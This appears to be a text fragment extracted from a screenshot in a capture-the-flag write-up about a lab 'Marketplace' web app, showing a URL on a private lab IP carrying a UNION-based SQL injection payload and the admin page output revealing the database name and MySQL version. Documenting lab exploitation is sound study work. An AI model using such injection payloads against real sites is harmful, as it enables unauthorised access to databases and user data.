 10.10.135.144/admin?user=5 union select database(),version(),3,4; --
The Marketplace Home | Administration panel | New listing | Messages | Log out
User marketplace
User 8.0.21
ID: marketplace
Is administrator: true
Delete user